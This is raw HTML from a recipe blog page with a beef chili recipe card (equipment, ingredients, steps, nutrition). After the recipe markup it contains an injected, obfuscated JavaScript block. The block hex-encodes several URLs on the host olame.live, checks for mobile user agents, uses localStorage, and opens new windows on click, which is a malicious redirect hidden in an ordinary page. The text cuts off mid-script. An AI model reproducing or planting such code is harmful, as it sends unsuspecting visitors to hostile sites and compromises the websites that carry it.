d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133064 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133064 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">366</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133064-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133064><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 Dutch oven with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 hamburger chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to break meat down in small pieces while frying</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 soup ladle</div></li></ul></div><div
id=recipe-133064-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133064-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133064 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133064-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=133064 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=133064 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=133064 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>bacon drippings</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(or use olive oil or avocado oil)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">diced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>lbs.</span>&#32;<span
class=wprm-recipe-ingredient-name>lean ground beef</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(the original recipe called for 1 pound)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>30</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>petite diced tomatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">undrained (two 15-ounce cans)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>tomato paste</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>red pepper flakes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>paprika</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>3/4 to 1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>chili powder</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(dissolved in a little water)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>bay leaf</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>27</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>chili beans with mild sauce</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(or a 16-oz. can chili pinto beans)</span></li></ul></div></div><div
id=recipe-133064-instructions class="wprm-recipe-instructions-container wprm-recipe-133064-instructions-container wprm-block-text-normal" data-recipe=133064><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133064-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Brown onion in bacon grease in large Dutch oven. </span></div></li><li
id=wprm-recipe-133064-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add ground beef and cook until no longer pink.</div></li><li
id=wprm-recipe-133064-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Use a hamburger chopper and break meat down into small pieces while frying.</span></div></li><li
id=wprm-recipe-133064-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add remaining ingredients except the beans.</div></li><li
id=wprm-recipe-133064-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with lid and simmer for one hour, stirring occasionally.</div></li><li
id=wprm-recipe-133064-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add chili beans and heat through.</div></li><li
id=wprm-recipe-133064-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If mixture seems too thick, dilute with a little water.</div></li><li
id=wprm-recipe-133064-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve chili with Fritos or Tortilla Strips, sour cream and cheddar cheese, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133064-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> The flavor is really better if you can start with bacon grease.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span></div></div><div
id=recipe-133064-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">366</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">35</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">83</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1385</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1457</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1037</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">95</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">beans, beef, chili, ground beef, main dish, Tex Mex, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 